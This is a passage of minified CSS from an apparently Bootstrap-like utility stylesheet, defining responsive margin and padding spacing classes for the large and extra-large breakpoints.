lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-33,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{margin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl